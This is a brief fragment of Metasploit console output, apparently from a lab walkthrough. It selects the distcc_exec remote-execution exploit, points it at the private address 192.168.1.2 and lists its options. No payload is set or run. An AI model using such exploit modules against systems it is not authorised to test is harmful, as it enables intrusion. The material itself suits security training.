 msf5 exploit(unix/misc/distcc_exec) > set RHOSTS 192.168.1.2
RHOSTS => 192.168.1.2
msf5 exploit(unix/misc/distcc_exec) > options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
--- -------- -----------
RHOSTS 192.168.1.2 yes The target address range or CIDR identifier
RPORT 3632 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target